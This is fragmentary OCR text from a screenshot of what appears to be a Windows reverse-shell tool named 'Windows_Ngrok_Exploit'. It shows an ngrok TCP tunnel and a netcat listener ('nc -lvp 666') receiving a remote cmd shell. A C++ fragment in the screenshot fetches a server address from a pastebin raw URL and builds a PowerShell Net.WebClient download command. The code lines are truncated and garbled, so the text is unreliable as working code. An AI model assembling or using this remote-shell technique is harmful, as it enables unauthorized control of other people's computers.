 Administrador: Processador de comandos do Windows - ngrok.exe tcp 666
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account (Plan: Free
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:12433 ->
Connections ttl opn rt1 rt5
6 1 0.00 0.00
ngrok
pastebin.com/
Apps Facebook YouTube » Lista de leitura
Paste bin
+ paste
Administrador: "C:\Users\Nella Pietra\Documents\Cpp\Windows_Ngrok_Ex...
Script running
main.cpp [Win
File Edit View
Help
Administrador: Processador de comandos do Windows - nc -lvp 666
C:\test>nc -lvp 666
listening on [any] 666 ...
connect to [127.0.0.1] from SERVIDOR [127.0.0.1] 56546
Microsoft Windows [versão 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Todos os direitos reservados.
C:\Users\ \Documents\Cpp\Windows_Ngrok_Exploit>
nc recebing remote shell
S C
oid){
script
of pastebin with server and port
url = "https://pastebin.com/raw/ ";
tion where txt file will be downloaded
path = "C:/Windows/Temp/text.txt";
and powershell v2
cmd = ("powershell (New-Object Net.WebClie
(cmd.c_str());